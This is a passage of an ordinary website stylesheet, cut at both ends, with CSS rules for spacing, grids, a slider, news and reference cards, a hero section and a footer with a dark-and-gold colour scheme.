  font-size: 1em;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

.grecaptcha-badge {
  display: none !important;
}

.tac_activate {
  -webkit-box-align: center;
          align-items: center;
  box-sizing: border-box;
  display: -webkit-box !important;
  display: flex !important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-flow: column;
  -webkit-box-pack: center;
          justify-content: center;
  padding: 1rem;
}

.home .last-refs {
  margin-bottom: 0;
}

.home .last-refs::after {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  content: '';
  display: block;
  margin-top: 3rem;
  width: 100%;
}

.home .last-refs + * {
  margin-top: 3rem;
}

.space-mts {
  margin-top: 1.5rem;
}

@media (min-width: 20em) {
  .space-mts {
    margin-top: calc(1.5rem + (100vw - 32rem) * 0.01764706);
  }
}

@media (min-width: 73.125em) {
  .space-mts {
    margin-top: 3rem;
  }
}

.space-mtl {
  margin-top: 3rem;
}

@media (min-width: 20em) {
  .space-mtl {
    margin-top: calc(3rem + (100vw - 32rem) * 0.03529412);
  }
}

@media (min-width: 73.125em) {
  .space-mtl {
    margin-top: 6rem;
  }
}

.space-mbs {
  margin-bottom: 1.5rem;
}

@media (min-width: 20em) {
  .space-mbs {
    margin-bottom: calc(1.5rem + (100vw - 32rem) * 0.01764706);
  }
}

@media (min-width: 73.125em) {
  .space-mbs {
    margin-bottom: 3rem;
  }
}

.space-mbl {
  margin-bottom: 3rem;
}

@media (min-width: 20em) {
  .space-mbl {
    margin-bottom: calc(3rem + (100vw - 32rem) * 0.03529412);
  }
}

@media (min-width: 73.125em) {
  .space-mbl {
    margin-bottom: 6rem;
  }
}

.space-pts {
  padding-top: 1.5rem;
}

@media (min-width: 20em) {
  .space-pts {
    padding-top: calc(1.5rem + (100vw - 32rem) * 0.01764706);
  }
}

@media (min-width: 73.125em) {
  .space-pts {
    padding-top: 3rem;
  }
}

.space-ptl {
  padding-top: 3rem;
}

@media (min-width: 20em) {
  .space-ptl {
    padding-top: calc(3rem + (100vw - 32rem) * 0.03529412);
  }
}

@media (min-width: 73.125em) {
  .space-ptl {
    padding-top: 6rem;
  }
}

.space-pbs {
  padding-bottom: 1.5rem;
}

@media (min-width: 20em) {
  .space-pbs {
    padding-bottom: calc(1.5rem + (100vw - 32rem) * 0.01764706);
  }
}

@media (min-width: 73.125em) {
  .space-pbs {
    padding-bottom: 3rem;
  }
}

.space-pbl {
  padding-bottom: 3rem;
}

@media (min-width: 20em) {
  .space-pbl {
    padding-bottom: calc(3rem + (100vw - 32rem) * 0.03529412);
  }
}

@media (min-width: 73.125em) {
  .space-pbl {
    padding-bottom: 6rem;
  }
}

.container {
  padding-left: 1rem;
  padding-right: 1rem;
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 117rem;
}

@media (min-width: 20em) {
  .container {
    padding-left: calc(1rem + (100vw - 32rem) * 0.00588235);
    padding-right: calc(1rem + (100vw - 32rem) * 0.00588235);
  }
}

@media (min-width: 73.125em) {
  .container {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
}

.container--row {
  padding-left: 0;
  padding-right: 0;
}

.content .has-text-color {
  color: #1d1d1b;
}

.content .has-text-background-color {
  background-color: #1d1d1b;
}

.content .has-text-light-color {
  color: #828282;
}

.content .has-text-light-background-color {
  background-color: #828282;
}

.content .has-grey-color {
  color: #d9d9d9;
}

.content .has-grey-background-color {
  background-color: #d9d9d9;
}

.content .has-accent-color {
  color: #c49109;
}

.content .has-accent-background-color {
  background-color: #c49109;
}

.content > *:first-child {
  margin-top: 0;
}

.content > *:last-child {
  margin-bottom: 0;
}

.content * + p {
  margin-top: 1.71428571em 0;
}

.content ul {
  padding-left: 1.3em;
}

.content ul ul {
  padding-left: 2em;
}

.content a:not(.cta) {
  color: #c49109;
  font-weight: 700;
}

.content a:not(.cta):hover, .content a:not(.cta):focus, .content a:not(.cta):active {
  text-decoration: underline;
}

.content img {
  height: auto;
  max-width: 100%;
}

.content .alignleft,
.content .alignright {
  margin-bottom: 1.71428571em;
}

.content .alignleft {
  float: left;
  margin-right: 2.14285714em;
}

.content .alignright {
  float: right;
  margin-left: 2.14285714em;
}

.content .aligncenter {
  display: block;
  margin: 1.71428571em auto;
}

.content .content__title {
  font-family: sans-serif;
  font-size: 1.75294118rem;
  font-weight: 700;
  letter-spacing: -0.02076923em;
  line-height: 1.34615385;
  margin: 0.96153846em 0;
}

.fonts-on .content .content__title {
  font-family: "ITCAvantGardeStd", sans-serif;
}

@media (min-width: 20em) {
  .content .content__title {
    font-size: calc(1.75294118rem + (100vw - 32rem) * 0.0099654);
  }
}

@media (min-width: 73.125em) {
  .content .content__title {
    font-size: 2.6rem;
  }
}

.content .content__title:first-child {
  margin-top: 0;
}

.content .content__subtitle {
  font-size: 1.45882353rem;
  font-weight: 700;
  line-height: 1.5;
  margin: 1.5em 0 0;
}

@media (min-width: 20em) {
  .content .content__subtitle {
    font-size: calc(1.45882353rem + (100vw - 32rem) * 0.0016609);
  }
}

@media (min-width: 73.125em) {
  .content .content__subtitle {
    font-size: 1.6rem;
  }
}

.content .content__subtitle + p {
  margin-top: 0;
}

.content .content__subtitle:first-child {
  margin-top: 0;
}

.content .content__cta {
  margin: 3rem 0;
  text-align: center;
}

.content .content__cta:first-child {
  margin-top: 0;
}

.content .content__cta:last-child {
  margin-bottom: 0;
}

.content .content__cta a + a {
  margin-left: 1.78571429em;
}

@media (min-width: 56.25em) {
  .content .content__cta {
    text-align: left;
  }
}

.cta {
  font-family: sans-serif;
  font-size: 1rem;
  box-sizing: border-box;
  color: #1d1d1b !important;
  color: var(--front, #1d1d1b) !important;
  border: 1px solid #1d1d1b;
  display: inline-block;
  font-weight: 700;
  letter-spacing: 0.2em;
  line-height: 1.4;
  padding: 3em !important;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none !important;
  -webkit-transition-property: color, background-color, border-color;
  transition-property: color, background-color, border-color;
  -webkit-transition-duration: 150ms;
          transition-duration: 150ms;
}

.fonts-on .cta {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.cta:hover, .cta:focus, .cta:active {
  color: white !important;
  border-color: #c49109;
  background-color: #c49109;
}

.js-on .gmap {
  background: rgba(29, 29, 27, 0.1);
  height: 27rem;
}

.js-on .gmap__link {
  display: none;
}

.grid {
  list-style: none;
  padding-left: 0;
}

.grid:not(.grid__item) {
  margin-bottom: -1.5rem;
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

@media (min-width: 20em) {
  .grid:not(.grid__item) {
    margin-bottom: calc(-1.5rem + (100vw - 32rem) * -0.01764706);
  }
}

@media (min-width: 73.125em) {
  .grid:not(.grid__item) {
    margin-bottom: -3rem;
  }
}

@media (min-width: 20em) {
  .grid:not(.grid__item) {
    margin-left: calc(-0.75rem + (100vw - 32rem) * -0.00882353);
    margin-right: calc(-0.75rem + (100vw - 32rem) * -0.00882353);
  }
}

@media (min-width: 73.125em) {
  .grid:not(.grid__item) {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
  }
}

.grid > .grid__item {
  box-sizing: border-box;
}

.grid > .grid__item:not(.grid) {
  padding-bottom: 1.5rem;
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

@media (min-width: 20em) {
  .grid > .grid__item:not(.grid) {
    padding-bottom: calc(1.5rem + (100vw - 32rem) * 0.01764706);
  }
}

@media (min-width: 73.125em) {
  .grid > .grid__item:not(.grid) {
    padding-bottom: 3rem;
  }
}

@media (min-width: 20em) {
  .grid > .grid__item:not(.grid) {
    padding-left: calc(0.75rem + (100vw - 32rem) * 0.00882353);
    padding-right: calc(0.75rem + (100vw - 32rem) * 0.00882353);
  }
}

@media (min-width: 73.125em) {
  .grid > .grid__item:not(.grid) {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
}

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

[dir="rtl"] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slider {
  background: rgba(0, 0, 0, 0.2);
}

.js-on .slider:not(.slick-initialized) .slider__slide:not(.slide-1) {
  display: none;
}

.js-off .slider--background .slider__slide:not(.slide-1) {
  display: none;
}

.js-off .slider--fixed-height .slider__slide.slide-1 {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.js-off .slider--fixed-height .slider__slide:not(.slide-1) {
  display: none;
}

.slider--background .slider__slide {
  display: block;
  height: 100%;
  width: 100%;
}

.slider--fixed-height {
  position: relative;
}

.slider--fixed-height .slider__slide,
.slider--fixed-height .slick-list,
.slider--fixed-height .slick-track,
.slider--fixed-height .slick-slide,
.slider--fixed-height .slick-slide > div {
  height: 100% !important;
}

.slider--fixed-height .slick-list {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.slider .slick-dots {
  font-size: 1rem;
  bottom: 1em;
  line-height: 1;
  list-style: none;
  margin: 0 0 -0.5rem;
  padding: 0;
  position: absolute;
  right: 1em;
}

@media (min-width: 20em) {
  .slider .slick-dots {
    font-size: calc(1rem + (100vw - 32rem) * 0.03571429);
  }
}

@media (min-width: 37.5em) {
  .slider .slick-dots {
    font-size: 2rem;
  }
}

.slider .slick-dots li {
  display: inline-block;
  vertical-align: middle;
}

.slider .slick-dots button {
  background: transparent;
  border: 0;
  color: inherit;
  display: block;
  height: 2rem;
  overflow: hidden;
  padding: 0;
  position: relative;
  text-indent: 2rem;
  -webkit-transition: color 150ms;
  transition: color 150ms;
  width: 2rem;
}

.slider .slick-dots button::after {
  border: 1px solid currentColor;
  border-radius: 50%;
  box-sizing: border-box;
  content: '';
  display: block;
  left: 0.5rem;
  height: 1rem;
  position: absolute;
  top: 0.5rem;
  width: 1rem;
}

.slider .slick-dots li.slick-active button::after {
  background: currentColor;
}

.light-on .slider li {
  padding: 0 1rem;
}

.light-on .slider .slick-dots button {
  font-size: 2rem;
  background: #1d1d1b;
  border: 1px solid currentColor;
  height: 2em;
  text-align: center;
  text-indent: 0;
  width: 2em;
}

.light-on .slider .slick-dots button::after {
  content: none;
}

.light-on .slider li.slick-active button {
  background: white;
  color: #1d1d1b;
}

@media screen {
  .actu-card {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-flow: column nowrap;
    min-height: 100%;
    position: relative;
    width: 100%;
  }
  .actu-card__content {
    font-family: sans-serif;
    background-color: #1d1d1b;
    color: white;
    font-size: 1rem;
    font-weight: 700;
    display: block;
    padding: 1.5em;
  }
  .fonts-on .actu-card__content {
    font-family: "ITCAvantGardeStd", sans-serif;
  }
  .actu-card__date {
    display: block;
    margin: 0 0 0.7em;
  }
  .actu-card__title {
    color: #c49109;
    font-size: 1.2rem;
    line-height: 1.33333333;
  }
  .actu-card__thumb {
    display: -webkit-box;
    display: flex;
    -webkit-box-flex: 1;
            flex-grow: 1;
    -webkit-box-ordinal-group: 0;
            order: -1;
    position: relative;
  }
  .actu-card__thumb::before {
    background: rgba(196, 145, 9, 0.9);
    content: '';
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: opacity 150ms ease-in-out;
    transition: opacity 150ms ease-in-out;
    width: 100%;
  }
  .actu-card__image {
    display: block;
    height: auto;
    min-height: 100%;
    width: 100%;
  }
  .actu-card__more {
    font-family: sans-serif;
    box-sizing: border-box;
    color: white;
    font-weight: 700;
    left: 0;
    letter-spacing: 0.14285714em;
    line-height: 1;
    opacity: 0;
    padding: 0 1.07142857em;
    position: absolute;
    top: calc(50% - 0.5em);
    -webkit-transform: translateY(0.5em);
            transform: translateY(0.5em);
    text-align: center;
    text-transform: uppercase;
    -webkit-transition: opacity 150ms ease-in-out, -webkit-transform 150ms ease-in-out;
    transition: opacity 150ms ease-in-out, -webkit-transform 150ms ease-in-out;
    transition: opacity 150ms ease-in-out, transform 150ms ease-in-out;
    transition: opacity 150ms ease-in-out, transform 150ms ease-in-out, -webkit-transform 150ms ease-in-out;
    width: 100%;
  }
  .fonts-on .actu-card__more {
    font-family: "ITCAvantGardeStd", sans-serif;
  }
  .actu-card:hover .actu-card__thumb::before, .actu-card:focus .actu-card__thumb::before, .actu-card:active .actu-card__thumb::before {
    opacity: 1;
  }
  .actu-card:hover .actu-card__more, .actu-card:focus .actu-card__more, .actu-card:active .actu-card__more {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.coords {
  font-size: 1.2rem;
  font-family: sans-serif;
  font-weight: 600;
  line-height: 1.33333333;
}

.fonts-on .coords {
  font-family: "ITCAvantGardeStd", sans-serif;
}

@media (max-width: 24.9375em) {
  .coords {
    font-size: 1.1rem;
  }
  .coords__detail {
    letter-spacing: -0.04166667em;
  }
}

.coords__inner {
  -webkit-box-align: center;
          align-items: center;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-flow: row nowrap;
}

.coords__name {
  font-size: 1.6rem;
  line-height: 1;
  font-weight: 700;
  margin: 0 0 1em;
}

.coords a {
  color: inherit;
}

.coords__detail {
  -webkit-box-flex: 1;
          flex-grow: 1;
  margin: 0;
}

.coords__picto {
  font-size: 1.2rem;
}

@media (min-width: 20em) {
  .coords__picto {
    font-size: calc(1.2rem + (100vw - 32rem) * 0.00941176);
  }
}

@media (min-width: 73.125em) {
  .coords__picto {
    font-size: 2rem;
  }
}

.coords__picto svg {
  display: block;
  height: 8.25em;
  width: 8.25em;
}

.images {
  overflow: hidden;
}

.images img {
  display: block;
  height: auto;
  width: 100%;
}

.images__image {
  width: 100%;
}

.images__inner {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-flow: column nowrap;
}

@media (min-width: 37.5em) {
  .images--2 .images__inner,
  .images--3 .images__inner {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row;
  }
  .images--2 .images__image {
    width: 50%;
  }
  .images--3 .images__image {
    width: 33.33333333%;
  }
}

@media screen {
  .last-actus__title {
    font-size: 1.75294118rem;
    font-family: sans-serif;
    font-weight: 700;
    letter-spacing: -0.03846154em;
    margin: 0 0 1.15384615em;
  }
}

@media screen and (min-width: 20em) {
  .last-actus__title {
    font-size: calc(1.75294118rem + (100vw - 32rem) * 0.0099654);
  }
}

@media screen and (min-width: 73.125em) {
  .last-actus__title {
    font-size: 2.6rem;
  }
}

@media screen {
  .fonts-on .last-actus__title {
    font-family: "ITCAvantGardeStd", sans-serif;
  }
  .last-actus__more {
    margin: 2.14285714em 0 0;
    text-align: center;
  }
  .last-actus__list {
    -webkit-box-align: stretch;
            align-items: stretch;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row wrap;
    margin-top: 0;
    margin-bottom: 0;
  }
  .last-actus__item {
    display: -webkit-box;
    display: flex;
    min-height: 100%;
    width: 100%;
  }
}

@media screen and (min-width: 25em) {
  .last-actus__item {
    width: 50%;
  }
}

@media screen and (min-width: 37.5em) {
  .last-actus__item {
    width: 33.33333333%;
  }
}

.last-refs {
  overflow: hidden;
}

.last-refs__more .cta {
  display: block;
}

.refs {
  -webkit-box-align: start;
          align-items: flex-start;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-flow: column;
  margin: 0;
}

.refs__item {
  width: 100%;
}

@media (min-width: 37.5em) {
  .refs {
    position: relative;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row wrap;
  }
  .refs__item {
    width: 50%;
  }
}

@media (min-width: 56.25em) {
  .refs__item {
    width: 33.33333333%;
  }
}

.ref-card {
  font-family: sans-serif;
  background-color: rgba(0, 0, 0, 0.2);
  color: white;
  display: block;
  font-weight: 700;
  letter-spacing: 0.14285714em;
  line-height: 1.14285714;
  min-height: 12rem;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-transform: uppercase;
  z-index: 0;
}

.fonts-on .ref-card {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.ref-card::after {
  background-color: rgba(196, 145, 9, 0.9);
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  -webkit-transition: opacity 200ms;
  transition: opacity 200ms;
  width: 100%;
}

.ref-card__title {
  box-sizing: border-box;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-flow: column;
  -webkit-box-pack: center;
          justify-content: center;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  padding: 0 1.5rem;
  top: 0;
  -webkit-transform: translateY(0.5em);
          transform: translateY(0.5em);
  -webkit-transition: opacity 200ms, -webkit-transform 200ms;
  transition: opacity 200ms, -webkit-transform 200ms;
  transition: opacity 200ms, transform 200ms;
  transition: opacity 200ms, transform 200ms, -webkit-transform 200ms;
  width: 100%;
  z-index: 1;
}

.ref-card__image {
  display: block;
  height: auto;
  width: 100%;
}

.ref-card:hover, .ref-card:focus, .ref-card:active {
  color: white;
}

.ref-card:hover::after, .ref-card:focus::after, .ref-card:active::after {
  opacity: 1;
}

.ref-card:hover .ref-card__title, .ref-card:focus .ref-card__title, .ref-card:active .ref-card__title {
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

.sitemap h2 {
  font-family: sans-serif;
  font-size: 2rem;
  font-weight: bold;
}

.fonts-on .sitemap h2 {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.sitemap a {
  color: inherit;
}

.text {
  overflow: hidden;
}

.text--orphan-title {
  margin-bottom: 0;
}

.text--orphan-title + .text {
  margin-top: 0;
}

@media (min-width: 56.25em) {
  .text--2-cols .text__inner {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
  }
  .text--2-cols .text__col--1, .text--2-cols .text__col--2 {
    width: 50%;
  }
  .home .text--2-cols .text__col--1 {
    width: 44.4191344%;
  }
  .home .text--2-cols .text__col--2 {
    width: 55.5808656%;
  }
}

.text-images {
  overflow: hidden;
}

.text-images__images img {
  display: block;
  height: auto;
  width: 100%;
}

@media (min-width: 37.5em) and (max-width: 56.1875em) {
  .text-images .content__cta:last-child {
    margin-bottom: 3rem;
  }
  .text-images__images {
    -webkit-box-align: start;
            align-items: flex-start;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row wrap;
  }
  .text-images__image {
    width: 50%;
  }
}

@media (min-width: 56.25em) {
  .text-images__inner {
    -webkit-box-align: start;
            align-items: flex-start;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
  }
  .text-images__text {
    -webkit-box-flex: 1;
            flex-grow: 1;
    width: 55.5808656%;
  }
  .text-images__images {
    max-width: 39rem;
    width: 44.4191344%;
  }
  .text-images.is-style-align-right .text-images__text {
    -webkit-box-ordinal-group: 2;
            order: 1;
  }
}

.video__inner {
  background-color: rgba(0, 0, 0, 0.2);
  position: relative;
}

.video__inner::before {
  content: '';
  display: block;
  padding-top: 56.2%;
}

.video__inner > *,
.video__inner iframe,
.video__inner object {
  height: 100% !important;
  left: 0;
  position: absolute;
  top: 0;
  width: 100% !important;
}

.video-tac {
  box-sizing: border-box;
  height: 0 !important;
  width: 100% !important;
}

.video-tac > *,
.video-tac iframe,
.video-tac object {
  height: 100% !important;
  left: 0;
  position: absolute;
  top: 0;
  width: 100% !important;
}

@media screen {
  .actu-intro__date {
    font-family: sans-serif;
    color: #c49109;
    font-size: 1.2rem;
    font-weight: 700;
    line-height: 1.33333333;
    margin: 0 0 0.58333333em;
  }
  .fonts-on .actu-intro__date {
    font-family: "ITCAvantGardeStd", sans-serif;
  }
  .actu-intro__title {
    font-size: 1.75294118rem;
    font-family: sans-serif;
    font-weight: 700;
    letter-spacing: -0.02076923em;
    line-height: 1.15384615;
    margin: 0 0 1.15384615em;
  }
}

@media screen and (min-width: 20em) {
  .actu-intro__title {
    font-size: calc(1.75294118rem + (100vw - 32rem) * 0.0099654);
  }
}

@media screen and (min-width: 73.125em) {
  .actu-intro__title {
    font-size: 2.6rem;
  }
}

@media screen {
  .fonts-on .actu-intro__title {
    font-family: "ITCAvantGardeStd", sans-serif;
  }
  .actu-intro__image {
    display: block;
    height: auto;
    width: 100%;
  }
}

@media screen and (max-width: 49.9375em) {
  .actu-intro__thumb {
    -webkit-box-ordinal-group: 0;
            order: -1;
  }
}

@media screen and (min-width: 50em) {
  .actu-intro__inner {
    -webkit-box-align: start;
            align-items: flex-start;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
  }
  .actu-intro__text, .actu-intro__thumb {
    width: 50%;
  }
}

@media screen {
  .actus__list {
    -webkit-box-align: stretch;
            align-items: stretch;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row wrap;
  }
  .actus__item {
    display: -webkit-box;
    display: flex;
    min-height: 100%;
    width: 100%;
  }
}

@media screen and (min-width: 25em) {
  .actus__item {
    width: 50%;
  }
}

@media screen and (min-width: 37.5em) {
  .actus__item {
    width: 33.33333333%;
  }
}

.baseline {
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
  font-size: 5.6rem;
  font-family: sans-serif;
  color: #d9d9d9;
  font-weight: 700;
  letter-spacing: -0.02em;
  line-height: 1;
  margin: 0;
  text-transform: uppercase;
}

@media (min-width: 20em) {
  .baseline {
    font-size: calc(5.6rem + (100vw - 32rem) * 0.01766784);
  }
}

@media (min-width: 73.0625em) {
  .baseline {
    font-size: 7.1rem;
  }
}

.fonts-on .baseline {
  font-family: "ITCAvantGardeStd", sans-serif;
}

@media (max-width: 73.0625em) {
  .baseline {
    margin: 3rem 0 2rem;
  }
}

@media (min-width: 73.125em) {
  .baseline {
    padding: 0.02816901em 1.5rem 5.5rem;
    text-align: right;
  }
  .baseline--alt {
    font-size: 6.2rem;
  }
}

.breadcrumbs {
  font-size: 1rem;
  font-family: sans-serif;
  color: #828282;
  font-weight: 600;
}

.fonts-on .breadcrumbs {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.breadcrumbs::after {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  content: '';
  display: block;
  margin-top: 0.5em;
}

.breadcrumbs strong {
  color: #c49109;
  font-weight: 600;
}

.content-blocks > *:first-child {
  margin-top: 0;
}

.content-blocks > *:last-child {
  margin-bottom: 0;
}

.filter {
  font-size: 1.2rem;
  font-family: sans-serif;
  color: #828282;
  font-weight: 600;
  text-transform: uppercase;
}

.fonts-on .filter {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.filter__list {
  list-style: none;
  margin: -2rem 0 2.5rem;
  padding: 0;
}

.filter a {
  display: block;
  padding: 0.41666667em 0;
}

.filter__item {
  display: inline-block;
}

.filter__item--current {
  color: #c49109;
}

.filter__item + .filter__item {
  margin-left: 0.6rem;
}

.footer {
  --color-front: white;
  --color-back: #1d1d1b;
  --color-accent: #c49109;
  background-color: #1d1d1b;
  background-color: var(--back,  #1d1d1b);
  color: white;
  color: var(--front,  white);
  padding: 3rem 0;
  position: relative;
  width: 100%;
  z-index: 1;
}

.footer a {
  color: inherit;
}

.footer a:hover, .footer a:focus, .footer a:active {
  color: #c49109;
}

.footer__to-top {
  font-size: 4.2rem;
  background: transparent url("data:image/svg+xml,%3Csvg%20width%3D%2260%22%20height%3D%2260%22%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20fill%3D%22%233A3A36%22%20d%3D%22M0%200h60v60H0z%22%2F%3E%3Cpath%20stroke%3D%22%23C49109%22%20fill%3D%22none%22%20stroke-width%3D%222%22%20d%3D%22M39.326%2034.163L30.163%2025%2021%2034.163%22%2F%3E%3C%2Fsvg%3E") no-repeat center center;
  background-size: contain;
  bottom: 100%;
  height: 1em;
  position: absolute;
  right: 0;
  width: 1em;
}

@media (min-width: 20em) {
  .footer__to-top {
    font-size: calc(4.2rem + (100vw - 32rem) * 0.02117647);
  }
}

@media (min-width: 73.125em) {
  .footer__to-top {
    font-size: 6rem;
  }
}

.footer__name {
  color: inherit !important;
  display: block;
}

.footer__logo {
  display: block;
  height: 5rem;
  margin-bottom: 1.25em;
  width: 16.9rem;
}

.footer__address {
  font-size: 1.1rem;
  font-family: sans-serif;
  font-weight: 600;
  line-height: 1.45454545;
}

.fonts-on .footer__address {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.footer__address, .footer__phone {
  margin: 0;
}

.footer__inner {
  -webkit-box-align: start;
          align-items: flex-start;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-flow: column nowrap;
}

.footer .menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

.footer__menus {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-flow: row wrap;
  -webkit-box-pack: justify;
          justify-content: space-between;
}

.footer__menu--main {
  font-family: sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  width: 50%;
}

.fonts-on .footer__menu--main {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.footer__menu--legal {
  font-family: sans-serif;
  font-weight: 400;
  width: 48%;
}

.fonts-on .footer__menu--legal {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.footer__menu--main, .footer__menu--legal {
  line-height: 1.25;
  max-width: 22rem;
  overflow: hidden;
}

.footer__menu--main .menu, .footer__menu--legal .menu {
  margin-bottom: -0.6rem;
}

.footer__menu--main a, .footer__menu--legal a {
  display: block;
  padding: 0.5em 0;
}

.footer__menu--social {
  width: 100%;
}

.footer__menu--social .menu {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-flow: row wrap;
}

.footer__menu--social .menu-item + .menu-item {
  margin-left: 1.5rem;
}

@media (min-width: 37.5em) {
  .footer__logo {
    margin-bottom: 3rem;
  }
  .footer__inner {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row;
  }
  .footer__menus {
    -webkit-box-pack: end;
            justify-content: flex-end;
    -webkit-box-flex: 1;
            flex-grow: 1;
    text-align: right;
  }
  .footer__menu--social .menu {
    -webkit-box-pack: end;
            justify-content: flex-end;
  }
}

.front-wrapper {
  position: relative;
}

.front-baseline {
  overflow: hidden;
  pointer-events: none;
}

.front-baseline .baseline:first-child {
  color: black;
}

@media (max-width: 73.0625em) {
  .front-baseline--fixed {
    display: none;
  }
}

@media (min-width: 73.125em) {
  .front-baseline {
    left: calc(50vw - 60rem) !important;
    left: calc((100vw - var(--scrollbar-width) - 117rem) / 2) !important;
    top: 15rem !important;
    position: fixed;
    width: 29.2rem !important;
    right: auto !important;
    z-index: 1;
  }
  .admin-bar .front-baseline {
    top: 18.2rem;
  }
  .front-baseline--static {
    display: none;
  }
  .front-baseline.hidden {
    opacity: 0;
  }
  .front-baseline .baseline {
    font-size: 7.5rem;
  }
  .front-baseline .midnightHeader {
    -webkit-transition: opacity 300ms;
    transition: opacity 300ms;
  }
  .video-played .front-baseline .midnightHeader.white {
    opacity: 0;
  }
  .front-baseline--fixed {
    -webkit-transition: opacity 300ms;
    transition: opacity 300ms;
  }
  .front-baseline--fixed:not(.midnight--on) {
    opacity: 0;
  }
  .front-baseline--fixed.static {
    bottom: 0 !important;
    left: 0 !important;
    position: absolute !important;
    top: auto !important;
  }
}

.midnightHeader.white .baseline {
  color: white;
}

.midnightHeader.black .baseline {
  color: black;
}

.front-hero {
  background: rgba(29, 29, 27, 0.25);
  min-height: 46.15384615vw;
  position: relative;
}

.front-hero__image {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.front-hero__link {
  display: none;
}

.front-hero .video-tac .tac_activate {
  background: transparent;
}

@media (min-width: 56.25em) {
  .front-hero__link {
    font-size: 1rem;
    font-family: sans-serif;
    bottom: 3rem;
    color: white !important;
    display: inline-block;
    font-weight: 700;
    left: calc(50% - 5em);
    letter-spacing: 0.2em;
    opacity: 1;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    -webkit-transition: opacity 300ms;
    transition: opacity 300ms;
    width: 14em;
  }
  .fonts-on .front-hero__link {
